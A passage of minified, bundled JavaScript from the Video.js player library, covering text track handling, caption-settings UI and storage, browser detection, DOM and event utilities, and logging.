n[i]&&(t[i]=n[i]),t},{cues:n.cues&&Array.prototype.map.call(n.cues,function(n){return{startTime:n.startTime,endTime:n.endTime,text:n.text,id:n.id}})})},u=function(n){var t=n.$$("track"),i=Array.prototype.map.call(t,function(n){return n.track}),u=Array.prototype.map.call(t,function(n){var t=r(n.track);return n.src&&(t.src=n.src),t});return u.concat(Array.prototype.filter.call(n.textTracks(),function(n){return i.indexOf(n)===-1}).map(r))},f=function(n,t){return n.forEach(function(n){var i=t.addRemoteTextTrack(n).track;!n.src&&n.cues&&n.cues.forEach(function(n){return i.addCue(n)})}),t.textTracks()};i["default"]={textTracksToJson:u,jsonToTextTracks:f,trackToJson_:r};t.exports=i["default"]},{}],126:[function(n,t,i){"use strict";function u(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function f(n){return n&&n.__esModule?n:{"default":n}}function s(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function h(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}var o;i.__esModule=!0;var c=n("../event-target"),l=f(c),a=n("../utils/fn.js"),v=u(a),y=n("../utils/browser.js"),e=u(y),p=n("global/document"),w=f(p),r=function(n){function t(){var f=arguments.length<=0||arguments[0]===undefined?[]:arguments[0],i,r,u;if(s(this,t),n.call(this),i=this,e.IS_IE8){i=w["default"].createElement("custom");for(r in t.prototype)r!=="constructor"&&(i[r]=t.prototype[r])}for(i.tracks_=[],Object.defineProperty(i,"length",{get:function(){return this.tracks_.length}}),u=0;u<f.length;u++)i.addTrack_(f[u]);if(e.IS_IE8)return i}return h(t,n),t.prototype.addTrack_=function(n){var t=this.tracks_.length;""+t in this||Object.defineProperty(this,t,{get:function(){return this.tracks_[t]}});n.addEventListener("modechange",v.bind(this,function(){this.trigger("change")}));this.tracks_.indexOf(n)===-1&&(this.tracks_.push(n),this.trigger({track:n,type:"addtrack"}))},t.prototype.removeTrack_=function(n){for(var t=undefined,i=0,r=this.length;i<r;i++)if(this[i]===n){t=this[i];t.off&&t.off();this.tracks_.splice(i,1);break}t&&this.trigger({track:t,type:"removetrack"})},t.prototype.getTrackById=function(n){for(var i,r=null,t=0,u=this.length;t<u;t++)if(i=this[t],i.id===n){r=i;break}return r},t}(l["default"]);r.prototype.allowedEvents_={change:"change",addtrack:"addtrack",removetrack:"removetrack"};for(o in r.prototype.allowedEvents_)r.prototype["on"+o]=null;i["default"]=r;t.exports=i["default"]},{"../event-target":99,"../utils/browser.js":129,"../utils/fn.js":134,"global/document":1}],127:[function(n,t,i){"use strict";function c(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function o(n){return n&&n.__esModule?n:{"default":n}}function v(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function y(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}function f(n){var t=undefined;return n.selectedOptions?t=n.selectedOptions[0]:n.options&&(t=n.options[n.options.selectedIndex]),t.value}function e(n,t){var i,r;if(t){for(i=undefined,i=0;i<n.options.length;i++)if(r=n.options[i],r.value===t)break;n.selectedIndex=i}}function tt(){return'<div class="vjs-tracksettings">\n      <div class="vjs-tracksettings-colors">\n        <div class="vjs-fg-color vjs-tracksetting">\n            <label class="vjs-label">Foreground<\/label>\n            <select>\n              <option value="">---<\/option>\n              <option value="#FFF">White<\/option>\n              <option value="#000">Black<\/option>\n              <option value="#F00">Red<\/option>\n              <option value="#0F0">Green<\/option>\n              <option value="#00F">Blue<\/option>\n              <option value="#FF0">Yellow<\/option>\n              <option value="#F0F">Magenta<\/option>\n              <option value="#0FF">Cyan<\/option>\n            <\/select>\n            <span class="vjs-text-opacity vjs-opacity">\n              <select>\n                <option value="">---<\/option>\n                <option value="1">Opaque<\/option>\n                <option value="0.5">Semi-Opaque<\/option>\n              <\/select>\n            <\/span>\n        <\/div> <!-- vjs-fg-color -->\n        <div class="vjs-bg-color vjs-tracksetting">\n            <label class="vjs-label">Background<\/label>\n            <select>\n              <option value="">---<\/option>\n              <option value="#FFF">White<\/option>\n              <option value="#000">Black<\/option>\n              <option value="#F00">Red<\/option>\n              <option value="#0F0">Green<\/option>\n              <option value="#00F">Blue<\/option>\n              <option value="#FF0">Yellow<\/option>\n              <option value="#F0F">Magenta<\/option>\n              <option value="#0FF">Cyan<\/option>\n            <\/select>\n            <span class="vjs-bg-opacity vjs-opacity">\n                <select>\n                  <option value="">---<\/option>\n                  <option value="1">Opaque<\/option>\n                  <option value="0.5">Semi-Transparent<\/option>\n                  <option value="0">Transparent<\/option>\n                <\/select>\n            <\/span>\n        <\/div> <!-- vjs-bg-color -->\n        <div class="window-color vjs-tracksetting">\n            <label class="vjs-label">Window<\/label>\n            <select>\n              <option value="">---<\/option>\n              <option value="#FFF">White<\/option>\n              <option value="#000">Black<\/option>\n              <option value="#F00">Red<\/option>\n              <option value="#0F0">Green<\/option>\n              <option value="#00F">Blue<\/option>\n              <option value="#FF0">Yellow<\/option>\n              <option value="#F0F">Magenta<\/option>\n              <option value="#0FF">Cyan<\/option>\n            <\/select>\n            <span class="vjs-window-opacity vjs-opacity">\n                <select>\n                  <option value="">---<\/option>\n                  <option value="1">Opaque<\/option>\n                  <option value="0.5">Semi-Transparent<\/option>\n                  <option value="0">Transparent<\/option>\n                <\/select>\n            <\/span>\n        <\/div> <!-- vjs-window-color -->\n      <\/div> <!-- vjs-tracksettings -->\n      <div class="vjs-tracksettings-font">\n        <div class="vjs-font-percent vjs-tracksetting">\n          <label class="vjs-label">Font Size<\/label>\n          <select>\n            <option value="0.50">50%<\/option>\n            <option value="0.75">75%<\/option>\n            <option value="1.00" selected>100%<\/option>\n            <option value="1.25">125%<\/option>\n            <option value="1.50">150%<\/option>\n            <option value="1.75">175%<\/option>\n            <option value="2.00">200%<\/option>\n            <option value="3.00">300%<\/option>\n            <option value="4.00">400%<\/option>\n          <\/select>\n        <\/div> <!-- vjs-font-percent -->\n        <div class="vjs-edge-style vjs-tracksetting">\n          <label class="vjs-label">Text Edge Style<\/label>\n          <select>\n            <option value="none">None<\/option>\n            <option value="raised">Raised<\/option>\n            <option value="depressed">Depressed<\/option>\n            <option value="uniform">Uniform<\/option>\n            <option value="dropshadow">Dropshadow<\/option>\n          <\/select>\n        <\/div> <!-- vjs-edge-style -->\n        <div class="vjs-font-family vjs-tracksetting">\n          <label class="vjs-label">Font Family<\/label>\n          <select>\n            <option value="">Default<\/option>\n            <option value="monospaceSerif">Monospace Serif<\/option>\n            <option value="proportionalSerif">Proportional Serif<\/option>\n            <option value="monospaceSansSerif">Monospace Sans-Serif<\/option>\n            <option value="proportionalSansSerif">Proportional Sans-Serif<\/option>\n            <option value="casual">Casual<\/option>\n            <option value="script">Script<\/option>\n            <option value="small-caps">Small Caps<\/option>\n          <\/select>\n        <\/div> <!-- vjs-font-family -->\n      <\/div>\n    <\/div>\n    <div class="vjs-tracksettings-controls">\n      <button class="vjs-default-button">Defaults<\/button>\n      <button class="vjs-done-button">Done<\/button>\n    <\/div>'}i.__esModule=!0;var p=n("../component"),l=o(p),w=n("../utils/events.js"),r=c(w),b=n("../utils/fn.js"),u=c(b),k=n("../utils/log.js"),h=o(k),d=n("safe-json-parse/tuple"),g=o(d),nt=n("global/window"),s=o(nt),a=function(n){function t(i,f){v(this,t);n.call(this,i,f);this.hide();f.persistTextTrackSettings===undefined&&(this.options_.persistTextTrackSettings=this.options_.playerOptions.persistTextTrackSettings);r.on(this.$(".vjs-done-button"),"click",u.bind(this,function(){this.saveSettings();this.hide()}));r.on(this.$(".vjs-default-button"),"click",u.bind(this,function(){this.$(".vjs-fg-color > select").selectedIndex=0;this.$(".vjs-bg-color > select").selectedIndex=0;this.$(".window-color > select").selectedIndex=0;this.$(".vjs-text-opacity > select").selectedIndex=0;this.$(".vjs-bg-opacity > select").selectedIndex=0;this.$(".vjs-window-opacity > select").selectedIndex=0;this.$(".vjs-edge-style select").selectedIndex=0;this.$(".vjs-font-family select").selectedIndex=0;this.$(".vjs-font-percent select").selectedIndex=2;this.updateDisplay()}));r.on(this.$(".vjs-fg-color > select"),"change",u.bind(this,this.updateDisplay));r.on(this.$(".vjs-bg-color > select"),"change",u.bind(this,this.updateDisplay));r.on(this.$(".window-color > select"),"change",u.bind(this,this.updateDisplay));r.on(this.$(".vjs-text-opacity > select"),"change",u.bind(this,this.updateDisplay));r.on(this.$(".vjs-bg-opacity > select"),"change",u.bind(this,this.updateDisplay));r.on(this.$(".vjs-window-opacity > select"),"change",u.bind(this,this.updateDisplay));r.on(this.$(".vjs-font-percent select"),"change",u.bind(this,this.updateDisplay));r.on(this.$(".vjs-edge-style select"),"change",u.bind(this,this.updateDisplay));r.on(this.$(".vjs-font-family select"),"change",u.bind(this,this.updateDisplay));this.options_.persistTextTrackSettings&&this.restoreSettings()}return y(t,n),t.prototype.createEl=function(){return n.prototype.createEl.call(this,"div",{className:"vjs-caption-settings vjs-modal-overlay",innerHTML:tt()})},t.prototype.getValues=function(){var i=f(this.$(".vjs-edge-style select")),r=f(this.$(".vjs-font-family select")),u=f(this.$(".vjs-fg-color > select")),e=f(this.$(".vjs-text-opacity > select")),o=f(this.$(".vjs-bg-color > select")),h=f(this.$(".vjs-bg-opacity > select")),c=f(this.$(".window-color > select")),l=f(this.$(".vjs-window-opacity > select")),a=s["default"].parseFloat(f(this.$(".vjs-font-percent > select"))),n={backgroundOpacity:h,textOpacity:e,windowOpacity:l,edgeStyle:i,fontFamily:r,color:u,backgroundColor:o,windowColor:c,fontPercent:a};for(var t in n)(n[t]===""||n[t]==="none"||t==="fontPercent"&&n[t]===1)&&delete n[t];return n},t.prototype.setValues=function(n){e(this.$(".vjs-edge-style select"),n.edgeStyle);e(this.$(".vjs-font-family select"),n.fontFamily);e(this.$(".vjs-fg-color > select"),n.color);e(this.$(".vjs-text-opacity > select"),n.textOpacity);e(this.$(".vjs-bg-color > select"),n.backgroundColor);e(this.$(".vjs-bg-opacity > select"),n.backgroundOpacity);e(this.$(".window-color > select"),n.windowColor);e(this.$(".vjs-window-opacity > select"),n.windowOpacity);var t=n.fontPercent;t&&(t=t.toFixed(2));e(this.$(".vjs-font-percent > select"),t)},t.prototype.restoreSettings=function(){var n=undefined,t=undefined,i;try{i=g["default"](s["default"].localStorage.getItem("vjs-text-track-settings"));n=i[0];t=i[1];n&&h["default"].error(n)}catch(r){h["default"].warn(r)}t&&this.setValues(t)},t.prototype.saveSettings=function(){if(this.options_.persistTextTrackSettings){var n=this.getValues();try{Object.getOwnPropertyNames(n).length>0?s["default"].localStorage.setItem("vjs-text-track-settings",JSON.stringify(n)):s["default"].localStorage.removeItem("vjs-text-track-settings")}catch(t){h["default"].warn(t)}}},t.prototype.updateDisplay=function(){var n=this.player_.getChild("textTrackDisplay");n&&n.updateDisplay()},t}(l["default"]);l["default"].registerComponent("TextTrackSettings",a);i["default"]=a;t.exports=i["default"]},{"../component":67,"../utils/events.js":133,"../utils/fn.js":134,"../utils/log.js":137,"global/window":2,"safe-json-parse/tuple":54}],128:[function(n,t,i){"use strict";function f(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function r(n){return n&&n.__esModule?n:{"default":n}}function v(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function y(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var p=n("./text-track-cue-list"),s=r(p),w=n("../utils/fn.js"),h=f(w),b=n("../utils/guid.js"),k=f(b),d=n("../utils/browser.js"),c=f(d),g=n("./text-track-enums"),e=f(g),nt=n("../utils/log.js"),o=r(nt),tt=n("../event-target"),it=r(tt),rt=n("global/document"),ut=r(rt),ft=n("global/window"),u=r(ft),et=n("../utils/url.js"),ot=n("xhr"),st=r(ot),l=function(n,t){var i=new u["default"].WebVTT.Parser(u["default"],u["default"].vttjs,u["default"].WebVTT.StringDecoder());i.oncue=function(n){t.addCue(n)};i.onparsingerror=function(n){o["default"].error(n)};i.onflush=function(){t.trigger({type:"loadeddata",target:t})};i.parse(n);i.flush()},ht=function(n,t){var i={uri:n},r=et.isCrossOrigin(n);r&&(i.cors=r);st["default"](i,h.bind(this,function(n,i,r){if(n)return o["default"].error(n,i);t.loaded_=!0;typeof u["default"].WebVTT!="function"?t.tech_&&function(){var n=function(){return l(r,t)};t.tech_.on("vttjsloaded",n);t.tech_.on("vttjserror",function(){o["default"].error("vttjs failed to load, stopping trying to process "+t.src);t.tech_.off("vttjsloaded",n)})}():l(r,t)}))},a=function(n){function t(){var r=arguments.length<=0||arguments[0]===undefined?{}:arguments[0],i,o;if(v(this,t),n.call(this),!r.tech)throw new Error("A tech was not provided.");if(i=this,c.IS_IE8){i=ut["default"].createElement("custom");for(o in t.prototype)o!=="constructor"&&(i[o]=t.prototype[o])}i.tech_=r.tech;var u=e.TextTrackMode[r.mode]||"disabled",l=e.TextTrackKind[r.kind]||"subtitles",p=r.label||"",w=r.language||r.srclang||"",b=r.id||"vjs_text_track_"+k.newGUID();(l==="metadata"||l==="chapters")&&(u="hidden");i.cues_=[];i.activeCues_=[];var d=new s["default"](i.cues_),a=new s["default"](i.activeCues_),f=!1,y=h.bind(i,function(){this.activeCues;f&&(this.trigger("cuechange"),f=!1)});if(u!=="disabled")i.tech_.on("timeupdate",y);return Object.defineProperty(i,"kind",{get:function(){return l},set:function(){}}),Object.defineProperty(i,"label",{get:function(){return p},set:function(){}}),Object.defineProperty(i,"language",{get:function(){return w},set:function(){}}),Object.defineProperty(i,"id",{get:function(){return b},set:function(){}}),Object.defineProperty(i,"mode",{get:function(){return u},set:function(n){if(e.TextTrackMode[n]){if(u=n,u==="showing")this.tech_.on("timeupdate",y);this.trigger("modechange")}}}),Object.defineProperty(i,"cues",{get:function(){return this.loaded_?d:null},set:function(){}}),Object.defineProperty(i,"activeCues",{get:function(){var r,i,u,n,t;if(!this.loaded_)return null;if(this.cues.length===0)return a;for(r=this.tech_.currentTime(),i=[],t=0,u=this.cues.length;t<u;t++)n=this.cues[t],n.startTime<=r&&n.endTime>=r?i.push(n):n.startTime===n.endTime&&n.startTime<=r&&n.startTime+.5>=r&&i.push(n);if(f=!1,i.length!==this.activeCues_.length)f=!0;else for(t=0;t<i.length;t++)this.activeCues_.indexOf(i[t])===-1&&(f=!0);return this.activeCues_=i,a.setCues_(this.activeCues_),a},set:function(){}}),r.src?(i.src=r.src,ht(r.src,i)):i.loaded_=!0,c.IS_IE8?i:void 0}return y(t,n),t.prototype.addCue=function(n){var i=this.tech_.textTracks(),t;if(i)for(t=0;t<i.length;t++)i[t]!==this&&i[t].removeCue(n);this.cues_.push(n);this.cues.setCues_(this.cues_)},t.prototype.removeCue=function(n){for(var r,i=!1,t=0,u=this.cues_.length;t<u;t++)r=this.cues_[t],r===n&&(this.cues_.splice(t,1),i=!0);i&&this.cues.setCues_(this.cues_)},t}(it["default"]);a.prototype.allowedEvents_={cuechange:"cuechange"};i["default"]=a;t.exports=i["default"]},{"../event-target":99,"../utils/browser.js":129,"../utils/fn.js":134,"../utils/guid.js":136,"../utils/log.js":137,"../utils/url.js":142,"./text-track-cue-list":122,"./text-track-enums":124,"global/document":1,"global/window":2,xhr:56}],129:[function(n,t,i){"use strict";function c(n){return n&&n.__esModule?n:{"default":n}}var s,h,v,y,f,e,p,w,b,k,d,g,nt;i.__esModule=!0;var tt=n("global/document"),l=c(tt),it=n("global/window"),u=c(it),r=u["default"].navigator.userAgent,a=/AppleWebKit\/([\d.]+)/i.exec(r),rt=a?parseFloat(a.pop()):null,o=/iPad/i.test(r);i.IS_IPAD=o;s=/iPhone/i.test(r)&&!o;i.IS_IPHONE=s;h=/iPod/i.test(r);i.IS_IPOD=h;v=s||o||h;i.IS_IOS=v;y=function(){var n=r.match(/OS (\d+)_/i);if(n&&n[1])return n[1]}();i.IOS_VERSION=y;f=/Android/i.test(r);i.IS_ANDROID=f;e=function(){var n=r.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i),t,i;return n?(t=n[1]&&parseFloat(n[1]),i=n[2]&&parseFloat(n[2]),t&&i?parseFloat(n[1]+"."+n[2]):t?t:null):null}();i.ANDROID_VERSION=e;p=f&&/webkit/i.test(r)&&e<2.3;i.IS_OLD_ANDROID=p;w=f&&e<5&&rt<537;i.IS_NATIVE_ANDROID=w;b=/Firefox/i.test(r);i.IS_FIREFOX=b;k=/Chrome/i.test(r);i.IS_CHROME=k;d=/MSIE\s8\.0/.test(r);i.IS_IE8=d;g=!!("ontouchstart"in u["default"]||u["default"].DocumentTouch&&l["default"]instanceof u["default"].DocumentTouch);i.TOUCH_ENABLED=g;nt="backgroundSize"in l["default"].createElement("video").style;i.BACKGROUND_SIZE_SUPPORTED=nt},{"global/document":1,"global/window":2}],130:[function(n,t,i){"use strict";function u(n,t){var f=0,e,u,i;if(!t)return 0;for(n&&n.length||(n=r.createTimeRange(0,0)),i=0;i<n.length;i++)e=n.start(i),u=n.end(i),u>t&&(u=t),f+=u-e;return f/t}i.__esModule=!0;i.bufferedPercent=u;var r=n("./time-ranges.js")},{"./time-ranges.js":140}],131:[function(n,t,i){"use strict";function u(n){return n&&n.__esModule?n:{"default":n}}i.__esModule=!0;var f=n("./log.js"),e=u(f),r={get:function(n,t){return n[t]},set:function(n,t,i){return n[t]=i,!0}};i["default"]=function(n){var i=arguments.length<=1||arguments[1]===undefined?{}:arguments[1],t;return typeof Proxy=="function"&&(t=function(){var t={};return Object.keys(i).forEach(function(n){r.hasOwnProperty(n)&&(t[n]=function(){return e["default"].warn(i[n]),r[n].apply(this,arguments)})}),{v:new Proxy(n,t)}}(),typeof t=="object")?t.v:n};t.exports=i["default"]},{"./log.js":137}],132:[function(n,t,i){"use strict";function it(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function e(n){return n&&n.__esModule?n:{"default":n}}function rt(n,t){return n.raw=t,n}function l(n){return typeof n=="string"&&/\S/.test(n)}function a(n){if(/\s/.test(n))throw new Error("class has illegal whitespace characters");}function at(n){return new RegExp("(^|\\s)"+n+"($|\\s)")}function v(n){return function(t,i){return l(t)?(l(i)&&(i=r["default"].querySelector(i)),(s(i)?i:r["default"])[n](t)):r["default"][n](null)}}function vt(n){return n.indexOf("#")===0&&(n=n.slice(1)),r["default"].getElementById(n)}function yt(){var u=arguments.length<=0||arguments[0]===undefined?"div":arguments[0],i=arguments.length<=1||arguments[1]===undefined?{}:arguments[1],t=arguments.length<=2||arguments[2]===undefined?{}:arguments[2],n=r["default"].createElement(u);return Object.getOwnPropertyNames(i).forEach(function(t){var r=i[t];t.indexOf("aria-")!==-1||t==="role"||t==="type"?(ht["default"].warn(lt["default"](h,t,r)),n.setAttribute(t,r)):n[t]=r}),Object.getOwnPropertyNames(t).forEach(function(i){var r=t[i];n.setAttribute(i,t[i])}),n}function pt(n,t){typeof n.textContent=="undefined"?n.innerText=t:n.textContent=t}function wt(n,t){t.firstChild?t.insertBefore(n,t.firstChild):t.appendChild(n)}function bt(n){var t=n[u];return t||(t=n[u]=ot.newGUID()),f[t]||(f[t]={}),f[t]}function kt(n){var t=n[u];return t?!!Object.getOwnPropertyNames(f[t]).length:!1}function dt(n){var t=n[u];if(t){delete f[t];try{delete n[u]}catch(i){n.removeAttribute?n.removeAttribute(u):n[u]=null}}}function o(n,t){return n.classList?n.classList.contains(t):(a(t),at(t).test(n.className))}function y(n,t){return n.classList?n.classList.add(t):o(n,t)||(n.className=(n.className+" "+t).trim()),n}function p(n,t){return n.classList?n.classList.remove(t):(a(t),n.className=n.className.split(/\s+/).filter(function(n){return n!==t}).join(" ")),n}function gt(n,t,i){var r=o(n,t);if(typeof i=="function"&&(i=i(n,t)),typeof i!="boolean"&&(i=!r),i!==r)return i?y(n,t):p(n,t),n}function ni(n,t){Object.getOwnPropertyNames(t).forEach(function(i){var r=t[i];r===null||typeof r=="undefined"||r===!1?n.removeAttribute(i):n.setAttribute(i,r===!0?"":r)})}function ti(n){var f,e,i,r,u,t;if(f={},e=",autoplay,controls,loop,muted,default,",n&&n.attributes&&n.attributes.length>0)for(i=n.attributes,t=i.length-1;t>=0;t--)r=i[t].name,u=i[t].value,(typeof n[r]=="boolean"||e.indexOf(","+r+",")!==-1)&&(u=u!==null?!0:!1),f[r]=u;return f}function ii(){r["default"].body.focus();r["default"].onselectstart=function(){return!1}}function ri(){r["default"].onselectstart=function(){return!0}}function w(n){var t=undefined;if(n.getBoundingClientRect&&n.parentNode&&(t=n.getBoundingClientRect()),!t)return{left:0,top:0};var u=r["default"].documentElement,i=r["default"].body,f=u.clientLeft||i.clientLeft||0,e=c["default"].pageXOffset||i.scrollLeft,o=t.left+e-f,s=u.clientTop||i.clientTop||0,h=c["default"].pageYOffset||i.scrollTop,l=t.top+h-s;return{left:Math.round(o),top:Math.round(l)}}function ui(n,t){var i={},r=w(n),o=n.offsetWidth,u=n.offsetHeight,s=r.top,h=r.left,f=t.pageY,e=t.pageX;return t.changedTouches&&(e=t.changedTouches[0].pageX,f=t.changedTouches[0].pageY),i.y=Math.max(0,Math.min(1,(s-f+u)/u)),i.x=Math.max(0,Math.min(1,(e-h)/o)),i}function s(n){return!!n&&typeof n=="object"&&n.nodeType===1}function b(n){return!!n&&typeof n=="object"&&n.nodeType===3}function k(n){while(n.firstChild)n.removeChild(n.firstChild);return n}function d(n){return typeof n=="function"&&(n=n()),(Array.isArray(n)?n:[n]).map(function(n){return(typeof n=="function"&&(n=n()),s(n)||b(n))?n:typeof n=="string"&&/\S/.test(n)?r["default"].createTextNode(n):void 0}).filter(function(n){return n})}function g(n,t){return d(t).forEach(function(t){return n.appendChild(t)}),n}function fi(n,t){return g(k(n),t)}var h,f,u,nt,tt;i.__esModule=!0;i.getEl=vt;i.createEl=yt;i.textContent=pt;i.insertElFirst=wt;i.getElData=bt;i.hasElData=kt;i.removeElData=dt;i.hasElClass=o;i.addElClass=y;i.removeElClass=p;i.toggleElClass=gt;i.setElAttributes=ni;i.getElAttributes=ti;i.blockTextSelection=ii;i.unblockTextSelection=ri;i.findElPosition=w;i.getPointerPosition=ui;i.isEl=s;i.isTextNode=b;i.emptyEl=k;i.normalizeContent=d;i.appendContent=g;i.insertContent=fi;h=rt(["Setting attributes in the second argument of createEl()\n                has been deprecated. Use the third argument instead.\n                createEl(type, properties, attributes). Attempting to set "," to ","."],["Setting attributes in the second argument of createEl()\n                has been deprecated. Use the third argument instead.\n                createEl(type, properties, attributes). Attempting to set "," to ","."]);var ut=n("global/document"),r=e(ut),ft=n("global/window"),c=e(ft),et=n("./guid.js"),ot=it(et),st=n("./log.js"),ht=e(st),ct=n("tsml"),lt=e(ct);f={};u="vdata"+(new Date).getTime();nt=v("querySelector");i.$=nt;tt=v("querySelectorAll");i.$$=tt},{"./guid.js":136,"./log.js":137,"global/document":1,"global/window":2,tsml:55}],133:[function(n,t,i){"use strict";function h(n){return n&&n.__esModule?n:{"default":n}}function c(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function f(n,t,i){if(Array.isArray(t))return s(f,n,t,i);var u=r.getElData(n);u.handlers||(u.handlers={});u.handlers[t]||(u.handlers[t]=[]);i.guid||(i.guid=l.newGUID());u.handlers[t].push(i);u.dispatcher||(u.disabled=!1,u.dispatcher=function(t,i){var f,e,r,s;if(!u.disabled&&(t=o(t),f=u.handlers[t.type],f))for(e=f.slice(0),r=0,s=e.length;r<s;r++)if(t.isImmediatePropagationStopped())break;else e[r].call(n,t,i)});u.handlers[t].length===1&&(n.addEventListener?n.addEventListener(t,u.dispatcher,!1):n.attachEvent&&n.attachEvent("on"+t,u.dispatcher))}function e(n,t,i){var u,h,c,f,o;if(r.hasElData(n)&&(u=r.getElData(n),u.handlers)){if(Array.isArray(t))return s(e,n,t,i);if(h=function(t){u.handlers[t]=[];y(n,t)},!t){for(c in u.handlers)h(c);return}if(f=u.handlers[t],f){if(!i){h(t);return}if(i.guid)for(o=0;o<f.length;o++)f[o].guid===i.guid&&f.splice(o--,1);y(n,t)}}}function a(n,t,i){var e=r.hasElData(n)?r.getElData(n):{},u=n.parentNode||n.ownerDocument,f;return typeof t=="string"&&(t={type:t,target:n}),t=o(t),e.dispatcher&&e.dispatcher.call(n,t,i),u&&!t.isPropagationStopped()&&t.bubbles===!0?a.call(null,u,t,i):u||t.defaultPrevented||(f=r.getElData(t.target),t.target[t.type]&&(f.disabled=!0,typeof t.target[t.type]=="function"&&t.target[t.type](),f.disabled=!1)),!t.defaultPrevented}function v(n,t,i){if(Array.isArray(t))return s(v,n,t,i);var r=function r(){e(n,t,r);i.apply(this,arguments)};r.guid=i.guid=i.guid||l.newGUID();f(n,t,r)}function o(n){function e(){return!0}function o(){return!1}var t,i,r,f;if(!n||!n.isPropagationStopped){t=n||k["default"].event;n={};for(i in t)i!=="layerX"&&i!=="layerY"&&i!=="keyLocation"&&i!=="webkitMovementX"&&i!=="webkitMovementY"&&(i==="returnValue"&&t.preventDefault||(n[i]=t[i]));n.target||(n.target=n.srcElement||u["default"]);n.relatedTarget||(n.relatedTarget=n.fromElement===n.target?n.toElement:n.fromElement);n.preventDefault=function(){t.preventDefault&&t.preventDefault();n.returnValue=!1;t.returnValue=!1;n.defaultPrevented=!0};n.defaultPrevented=!1;n.stopPropagation=function(){t.stopPropagation&&t.stopPropagation();n.cancelBubble=!0;t.cancelBubble=!0;n.isPropagationStopped=e};n.isPropagationStopped=o;n.stopImmediatePropagation=function(){t.stopImmediatePropagation&&t.stopImmediatePropagation();n.isImmediatePropagationStopped=e;n.stopPropagation()};n.isImmediatePropagationStopped=o;n.clientX!=null&&(r=u["default"].documentElement,f=u["default"].body,n.pageX=n.clientX+(r&&r.scrollLeft||f&&f.scrollLeft||0)-(r&&r.clientLeft||f&&f.clientLeft||0),n.pageY=n.clientY+(r&&r.scrollTop||f&&f.scrollTop||0)-(r&&r.clientTop||f&&f.clientTop||0));n.which=n.charCode||n.keyCode;n.button!=null&&(n.button=n.button&1?0:n.button&4?1:n.button&2?2:0)}return n}function y(n,t){var i=r.getElData(n);i.handlers[t].length===0&&(delete i.handlers[t],n.removeEventListener?n.removeEventListener(t,i.dispatcher,!1):n.detachEvent&&n.detachEvent("on"+t,i.dispatcher));Object.getOwnPropertyNames(i.handlers).length<=0&&(delete i.handlers,delete i.dispatcher,delete i.disabled);Object.getOwnPropertyNames(i).length===0&&r.removeElData(n)}function s(n,t,i,r){i.forEach(function(i){n(t,i,r)})}i.__esModule=!0;i.on=f;i.off=e;i.trigger=a;i.one=v;i.fixEvent=o;var p=n("./dom.js"),r=c(p),w=n("./guid.js"),l=c(w),b=n("global/window"),k=h(b),d=n("global/document"),u=h(d)},{"./dom.js":132,"./guid.js":136,"global/document":1,"global/window":2}],134:[function(n,t,i){"use strict";i.__esModule=!0;var r=n("./guid.js"),u=function(n,t,i){t.guid||(t.guid=r.newGUID());var u=function(){return t.apply(n,arguments)};return u.guid=i?i+"_"+t.guid:t.guid,u};i.bind=u},{"./guid.js":136}],135:[function(n,t,i){"use strict";function r(n){var t=arguments.length<=1||arguments[1]===undefined?n:arguments[1];return function(){n=n<0?0:n;var i=Math.floor(n%60),r=Math.floor(n/60%60),u=Math.floor(n/3600),f=Math.floor(t/60%60),e=Math.floor(t/3600);return(isNaN(n)||n===Infinity)&&(u=r=i="-"),u=u>0||e>0?u+":":"",r=((u||f>=10)&&r<10?"0"+r:r)+":",i=i<10?"0"+i:i,u+r+i}()}i.__esModule=!0;i["default"]=r;t.exports=i["default"]},{}],136:[function(n,t,i){"use strict";function u(){return r++}i.__esModule=!0;i.newGUID=u;var r=1},{}],137:[function(n,t,i){"use strict";function f(n){return n&&n.__esModule?n:{"default":n}}function u(n,t){var i=Array.prototype.slice.call(t),f=function(){},u=o["default"].console||{log:f,warn:f,error:f};n?i.unshift(n.toUpperCase()+":"):n="log";r.history.push(i);i.unshift("VIDEOJS:");u[n].apply?u[n].apply(u,i):u[n](i.join(" "))}i.__esModule=!0;var e=n("global/window"),o=f(e),r=function(){u(null,arguments)};r.history=[];r.error=function(){u("error",arguments)};r.warn=function(){u("warn",arguments)};i["default"]=r;t.exports=i["default"]},{"global/window":2}],138:[function(n,t,i){"use strict";function s(n){return n&&n.__esModule?n:{"default":n}}function f(n){return!!n&&typeof n=="object"&&n.toString()==="[object Object]"&&n.constructor===Object}function o(){var n=Array.prototype.slice.call(arguments);return n.unshift({}),n.push(e),u["default"].apply(null,n),n[0]}var r,u,e;i.__esModule=!0;i["default"]=o;r=n("lodash-compat/object/merge");u=s(r);e=function(n,t){return f(t)?f(n)?void 